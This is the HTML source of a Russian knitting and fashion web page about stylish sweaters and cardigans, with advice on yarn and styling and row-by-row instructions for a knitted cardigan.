

--- FILE ---
content_type: text/html
request_url: https://3dfind.ru/vazanye-kofty.html
body_size: 36017
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>97 самых модных свитера 2020 - схемы вязания</title>
	<meta name="description" content="97 самых модных свитера 2020 - схемы вязания с описанием" />
	<link rel="canonical" href="https://3dfind.ru/vazanye-kofty.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="97 самых модных свитера 2020 - схемы вязания" />
	<meta property="og:description" content="97 самых модных свитера 2020 - схемы вязания с описанием" />
	<meta property="og:url" content="https://3dfind.ru/vazanye-kofty.html" />
	<meta property="og:site_name" content="3dfind.ru" />
	<meta property="article:published_time" content="2021-09-24T00:00:00+00:00" />
	<meta property="og:image" content="https://3dfind.ru/wp-content/uploads/2021/09/vyazanaya-kofta-45.jpg" />
	<meta property="og:image:width" content="670" />
	<meta property="og:image:height" content="1006" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://3dfind.ru/#website","url":"https://3dfind.ru/","name":"3dfind.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u043f\u043e\u0434\u0430\u0440\u043a\u0438","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://3dfind.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://3dfind.ru/vazanye-kofty.html#primaryimage","inLanguage":"ru-RU","url":"https://3dfind.ru/wp-content/uploads/2021/09/vyazanaya-kofta-45.jpg","contentUrl":"https://3dfind.ru/wp-content/uploads/2021/09/vyazanaya-kofta-45.jpg","width":670,"height":1006},{"@type":"WebPage","@id":"https://3dfind.ru/vazanye-kofty.html#webpage","url":"https://3dfind.ru/vazanye-kofty.html","name":"97 \u0441\u0430\u043c\u044b\u0445 \u043c\u043e\u0434\u043d\u044b\u0445 \u0441\u0432\u0438\u0442\u0435\u0440\u0430 2020 - \u0441\u0445\u0435\u043c\u044b \u0432\u044f\u0437\u0430\u043d\u0438\u044f","isPartOf":{"@id":"https://3dfind.ru/#website"},"primaryImageOfPage":{"@id":"https://3dfind.ru/vazanye-kofty.html#primaryimage"},"datePublished":"2021-09-24T00:00:00+00:00","dateModified":"2021-09-24T00:00:00+00:00","author":{"@id":"https://3dfind.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"97 \u0441\u0430\u043c\u044b\u0445 \u043c\u043e\u0434\u043d\u044b\u0445 \u0441\u0432\u0438\u0442\u0435\u0440\u0430 2020 - \u0441\u0445\u0435\u043c\u044b \u0432\u044f\u0437\u0430\u043d\u0438\u044f \u0441 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435\u043c","breadcrumb":{"@id":"https://3dfind.ru/vazanye-kofty.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://3dfind.ru/vazanye-kofty.html"]}]},{"@type":"BreadcrumbList","@id":"https://3dfind.ru/vazanye-kofty.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://3dfind.ru/"},{"@type":"ListItem","position":2,"name":"97 \u0441\u0430\u043c\u044b\u0445 \u043c\u043e\u0434\u043d\u044b\u0445 \u0441\u0432\u0438\u0442\u0435\u0440\u043e\u0432 \u0441\u043f\u0438\u0446\u0430\u043c\u0438 \u0441 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435\u043c 2020, \u0441\u0445\u0435\u043c\u044b \u0432\u044f\u0437\u0430\u043d\u0438\u044f"}]},{"@type":"Person","@id":"https://3dfind.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://3dfind.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://3dfind.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://3dfind.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://news.2xclick.ru/loader.js' async></script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(https://3dfind.ru/wp-content/uploads/2022/10/bg_page.png); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #ce2d55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #ce0a3b;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://3dfind.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://3dfind.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://3dfind.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://3dfind.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url(https://3dfind.ru/wp-content/uploads/2022/10/giftbox.png) 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #dd3333; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #dd501c; color: #dd9933; }
		.logo_box .logo {color:#dd3333;}
		.logo_box .logo:hover {color:#c65b2d;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2022/10/cropped-giftbox-32x32.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2022/10/cropped-giftbox-192x192.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2022/10/cropped-giftbox-180x180.png' />
<meta name="msapplication-TileImage" content="https://3dfind.ru/wp-content/uploads/2022/10/cropped-giftbox-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.fixed{
 max-width: 1200px;
}		</style>
		<script>var ajaxUrlFlatPM = "https://3dfind.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>3dfind <span>RU</span></a>
																	<div class="slogan">Интернет-энциклопедия про подарки</div>
															</div>
						
						<form action="https://3dfind.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">97 самых модных свитеров спицами с описанием 2020, схемы вязания</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>97 самых модных свитеров спицами с описанием 2020, схемы вязания</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Как подобрать пряжу для кардигана</a></li><li><a href='#i-2'>С чем носить и сочетать</a><ul><li><a href='#i-3'>Кэжуал</a></li><li><a href='#i-4'>Нарядный вариант</a></li><li><a href='#i-5'>Деловой стиль</a></li><li><a href='#i-6'>Утепленные варианты</a></li><li><a href='#i-7'>Модели на лето-осень</a></li><li><a href='#C'>Cоветы для полных дам — скрываем недостатки</a></li></ul></li><li><a href='#i-8'>Правила сочетания</a><ul><li><a href='#i-9'>Деловой гардероб</a></li></ul></li><li><a href='#i-10'>Модная модель вязаной кофты спицами</a><ul><li><a href='#i-11'>Узоры для вязания кофты спицами</a></li><li><a href='#i-12'>Левая полочка вязаной кофты</a></li><li><a href='#i-13'>Рукава вязаной кофты</a></li><li><a href='#i-14'>Воротник</a></li></ul></li><li><a href='#i-15'>Женская кофточка с коротким рукавом</a><ul><li><a href='#i-16'>Описание</a><ul><li><a href='#i-17'>Спинка</a></li><li><a href='#i-18'>Перед</a></li><li><a href='#i-19'>Рукава</a></li></ul></li></ul></li><li><a href='#i-20'>Модель с косами и ажурными вставками</a></li><li><a href='#i-21'>Модные фасоны</a></li><li><a href='#i-22'>Кофточка из мерсеризованного хлопка</a><ul><li><a href='#i-23'>Начало работы</a></li><li><a href='#i-24'>Рукава</a></li><li><a href='#i-25'>Кокетка</a></li></ul></li><li><a href='#i-26'>Советы по выбору пряжи</a></li><li><a href='#i-27'>С чем носить белый свитер?</a><ul><li><a href='#i-28'>Джинсы и белый свитер</a></li><li><a href='#i-29'>Белый свитер с юбкой</a></li></ul></li><li><a href='#i-30'>Пик популярности</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Как подобрать пряжу для кардигана</span></h2>
<p>
При выборе пряжи для пуловера первое на что следует обратить внимание &#8212; это состав. Выбирайте нитки в соответствии с сезоном, хлопок и лен для летних моделей, шерсть и мохер на дождливую осень и холодную зиму
</p>
<p>В большинстве используется смесь материалов самых разных сочетаний, редко встречается 100% состав одного материала. Учтите, что шерсть сама по себе достаточно колючая, поэтому в сочетании с акрилом она будет более приятная для ношения и удобная для вязания кофты, но немного потеряет свои теплые свойства. </p>
<p>При планировании бюджета учтите толщину, чем более толстая пряжа выбрана, тем больше мотков потребуется. Длина нити в мотке тоже немаловажна, его всегда указывают в описании на этикетке. Этот показатель у разных производителей может отличаться, поэтому ниток одного производителя вам может понадобится больше при вязании спицами, несмотря на похожесть мотка.</p>
<p>Правильно подсчитать сколько нужно ниток &#8212; это целая наука, но лучше купить с запасом и сохранять этикетку, так как может получиться, что именно такой пряжи в продаже уже нет. На ваш взгляд похожие нитки со стороны на модели будут бросаться в глаза, резко выделяясь, этого лучше избегать. Следует внимательнее подходить к выбору пряжи для кофты, и перед покупкой повертеть в руках край нитки, приятна и подходит ли она вам.</p>
<h2><span id="i-2">С чем носить и сочетать</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/vazanyj-sviter.html' class='title'>45 простых модных свитеров 2020, схемы вязания</a>

</div><p>Этот универсальный элемент гардероба сочетается практически со всем. Разберем подробнее.</p>
<h3><span id="i-3">Кэжуал</span></h3>
<p>Носить определенные виды толстовок можно как со skinny джинсами, так и с классическими брюками, юбками.</p>
<p>Облегченные отлично считаются с джинсовыми шортами.</p>
<p>При правильном сочетании вещей такие свитера могут как подчеркнуть талию и аккуратность девушки, либо скрыть лишний вес.</p>
<h3><span id="i-4">Нарядный вариант</span></h3>
<p>В 2021 году,</p>
<p>если вы наденете кофту поверх вечернего платья, никто вам ничего не скажет, потому что вы будете одеты согласно все модным тенденциям.</p>
<p><img src="https://tukoff.ru/wp-content/uploads/vyazanaya-kofta-45.jpg" alt="" /><br />
 Новинкой в мире моды является сочетание длинных юбок в самый пол и мешковатых либо вязаных кофт с поясом.</p>
<h3><span id="i-5">Деловой стиль</span></h3>
<p>Для офисного стиля подходят вещи темных или пастельных цветов. Сейчас практически в каждом офисе можно увидеть девушку в свитере или кардигане.</p>
<p><img src="https://tukoff.ru/wp-content/uploads/vyazanaya-kofta-43.jpg" alt="" /></p>
<p>Яркие цвета <a href='/vazanie-kofty.html'>подойдут для повседневного образа</a>, в сочетании с правильно подобранными аксессуарами и высокими кроссовками смотрится очень стильно и современно. В таком аутфите можно выйти на прогулку либо же отправиться на вечеринку.</p>
<h3><span id="i-6">Утепленные варианты</span></h3>
<p>Если рассматривать зимние коллекции отдельно, то можно выбрать два типа. Элегантные, которые подойдут больше под деловой стиль и уникальные, цепляющие покупателя за счет ручной вязки.</p>
<p>Если вы рассматриваете кофту, как согревающий элемент, то постарайтесь подобрать максимально универсальный вариант. Черные либо белые кофты на пуговицах свободного кроя станут незаменимой частью холодной зимы.</p>
<p><img src="https://tukoff.ru/wp-content/uploads/vyazanaya-kofta-25.jpg" alt="" /></p>
<p>
Важно выбирать образцы из качественных материалов, они выглядят более дорого и смотрятся намного женственнее обычных и дешевых кофт
</p>
<h3><span id="i-7">Модели на лето-осень</span></h3>
<p>В летний период необходимо очень аккуратно выбирать толстовки, потому что они не всегда хорошо подходят для жаркого времени года.</p>
<p>Шорты, классические брюки в сочетании с ними, по мнению дизайнеров, будут в тренде еще год-два. В таком образе вы точно будете чувствовать себя комфортно днем и точно не замерзнете вечером.</p>
<h3><span id="C">Cоветы для полных дам — скрываем недостатки</span></h3>
<p>Женщинам с лишним весом лучше не надевать удлиненные свитеры и кардиганы с джинсами или брюками.</p>
<p><img src="https://tukoff.ru/wp-content/uploads/vyazanaya-kofta-4.jpg" alt="" /></p>
<p>Цвета не должны быть слишком яркими или наоборот тусклыми. Также нежелательно выбирать изделия с крупными узорами или горизонтальными полосами.</p>
<h2><span id="i-8">Правила сочетания</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/baktus-kruckom-shema-i-opisanie.html' class='title'>Бактус схемы вязания спицами с описанием, модели 2020</a>

</div><p>Если изделие подобрано удачно, то оно будет гармонировать практически с любыми вещами, будь то брюки, юбки, бриджи и даже платья, если речь идет о кофточке по типу блейзера. Изделия с открытыми плечами подходят для неформальных летних аутфитов, а кружевные и ажурные кофточки – для вечерних и романтических луков. Одежда-компаньон обязана соответствовать выбранному стилю.</p>
<p><img src="https://ld58.ru/wp-content/uploads/049_-171-341x512.jpg" alt="" /></p>
<h3><span id="i-9">Деловой гардероб</span></h3>
<p>Чем дополнить офисный лук? К легкой шифоновой кофте подойдут прямые и зауженные юбки, укороченные брюки и даже джинсы, если дресс-код не слишком строг. Модели с короткими рукавами могут появиться в деловом гардеробе, но полностью оголенные плечи в деловом луке недопустимы.</p>
<p>Расцветка кофточек на работу должна быть умеренной, но яркие блузы и кардиганы могут дополнить лук при наличии грамотно подобранного соседства. В тренде изделия изумрудного, вишневого и марсалового оттенка. Бежевая юбка-карандаш или молочные брюки 7/8 станут естественным дополнением делового аутфита.</p>
<p>Элегантная кофточка в белом цвете с черной отделкой в виде пуговиц, отложного воротника и манжет выглядит строго, но контрастно. Черная юбка чуть выше колена или брюки оттенка асфальта дополнят летний лук.</p>
<p><img src="https://ld58.ru/wp-content/uploads/062_-31-341x512.jpg" alt="" /></p>
<p>Изделия с баской хороши в сочетании с облегающим низом. Гармоничным соседством станут зауженные юбки, классические легинсы, бриджи из плотного трикотажа.</p>
<h2><span id="i-10">Модная модель вязаной кофты спицами</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://3dfind.ru/wp-content/uploads/2021/09/dvuhcvetnyj-uzor-spicami-20-a-300x300.jpg);"></span>

	<a href='/risunki-dla-vazania-spicami-zenskih-puloverov.html' class='title'>167 схем свитеров спицами с описанием вязания</a>

</div><p>Модные модели 2017 года для женщин включают в себя огромный пласт трикотажных изделий. </p>
<p><b>Вязаные кофты спицами</b> занимают особое место в гардеробе современной женщины. Это практичная, красивая и стильная одежда. </p>
<p>Описание вязания <b>кофты спицами</b> на фото рассчитано на размеры: 34/36-40-44-48-54. </p>
<p>Женщинам любой комплекции этот жакет отлично подойдет. А смотрится он просто замечательно. Это вязаная кофта для полных и для стройных. Очень красивая новая модель 2017 года. </p>
<p>Для <b>вязания кофты</b> вам потребуется: </p>
<p>
 500-550-650-750-800 г пряжи (53% хлопок, 47% вискоза, 90 м/50 г);<br />
 спицы № 4 и № 5;<br />
круговые спицы № 4;<br />
 декоративная булавка для застежки.
</p>
<p>Благородная пряжа с меланжевыми переходами цвета и букклированной фактурой особенно хорошо смотрится в сочетании с простой вязкой без замысловатых узоров, как на фото. </p>
<h3><span id="i-11">Узоры для вязания кофты спицами </span></h3>
<p>
Лицевая гладь:</p>
<p>Плотность вязания: 20 п. и 28 р. = 10 х 10 см </p>
<p><b>Кофта спицами &#8212; подробное описание вязания</b></p>
<p><b>Спинка</b> </p>
<p>На спицы № 4 набрать 99-109-119-129-139 п. и вязать резинкой следующим образом: </p>
<p>1 лиц р.: 1 ЛП, * 1 ИП, 1 ЛП. повторять от * .</p>
<p>2 р.: 1 ИП, * 1 ЛП, 1 ИП, повторять от *. </p>
<p>Повторить эти 2 р. еще 1 раз, убавив в послед, р. равномерно 19 п. = 80-90-100-110-120 п. </p>
<p>В следующем лицевом р. перейти на спицы № 5 и продолжить вязать лицевой гладью. </p>
<p>На высоте 5 см от начала в лицевом ряду убавить с обеих сторон по 1 п., через 4 см еще 1 раз, затем каждые 2.5 см 3 раза = 70-80-90-100-110 п. </p>
<p>На высоте 21.5 см в следующем лицевом ряду прибавить с обеих сторон по 1 п., затем каждые 2 см еще 4 раза = 80-90-100-110-120 п.</p>
<p>На высоте 32 см для пройм кофты закрыть по 5-5-6-8-9 п. в начале следующих 2-х р. = 70-80-88-94-102 п. Затем убавить с обеих сторон по 1 п. в каждом лицевом ряду 5-10-11-12-13 раз = 60-60-66-70-76 п.</p>
<p>На высоте 19-19-20-21.5-23 см от начала проймы для плечевых скосов закрыть в начале следующих 4-х р. 3-3-4-4-4 п., затем 3-3-4-4-5 п. в начале след. 6-ти р. После этого закрыть 30 оставшихся п.</p>
<h3><span id="i-12">Левая полочка вязаной кофты</span></h3>
<p>На высоте 5 см от начала в лицевом ряду убавить 1 п. в начале следующего лицевого ряда, 1 п. через 4 см и затем каждые 2.5 см 3 раза = 55-60-65-70-75 см. </p>
<p>На высоте 21.5 см от начала прибавить в начале лицевого ряда 1 п. = 56-61-66-71-76 п. Продолжить прибавлять, по 1 п. с боковой стороны каждые 2 см еще 4 раза. </p>
<p>В то же время на высоте 23-24-25-26,5 см в изнаночном ряду выполнить горловину следующим образом: закрыть 3 п., вязать ИП до конца р. Продолжая выполнять прибавления с боковой стороны, закрывать по 2 п. со стороны горловины в каждом изнаночном ряду 2 раза, затем убавить по 1 п. в каждом р. 3 раза, в каждом лицевом р. 17 раз, затем в каждом 2-м <a href='/kak-zapustit-sapku-na-spicah-krasivo.html'>лицевом ряду 8 раз</a>.</p>
<p>В то же время на высоте 32 см от начала выполнить пройму с боковой стороны, как на спинке, при этом продолжать выполнять убавления для горловины. </p>
<p>Когда все убавления для горловины и проймы выполнены, вязать 15-15-18-20-23 п. до высоты 19-19-20-21,5-23 см от начала проймы. Затем в следующем лицевом ряду выполнить плечевой скос, закрыв со стороны проймы 3-3-3-4-4 п. 2 раза и после этого 3-3-4-4-5 п. 3 раза.</p>
<h3><span id="i-13">Рукава вязаной кофты</span></h3>
<p>В след. лицевом р. перейти на спицы № 5 и вязать лицевой гладью. Прибавить с обеих сторон по 1 п. каждый 1 см 4-4-5-5-5 раз = 60-60-65-70-75 п. </p>
<p>На высоте 10 см от начала для пройм закрыть 5-5-6-8-9 п. в начале след 2-х р. = 50-50-53-54-57 п. Затем убавить с обеих сторон по 1 п. в каждом лицевом р. 16-16-14-10-8 раз, затем в каждом 2-м лицевом р. 0-0-1-3-4 раза, закончив изн. р. = 18-18-23-28-33 п. Закрыть 2 п. в начале следующих 2-х р. Затем закрыть оставшиеся 14-14-19-24-29 п.</p>
<p><b>Сборка</b> </p>
<p>Сшить плечевые швы.</p>
<h3><span id="i-14">Воротник </span></h3>
<p>Пришить воротник краем с закрытыми петлями к горловине от закрытых петель на правой полочке, по горловине спинки и до закрытых петель на левой полочке.</p>
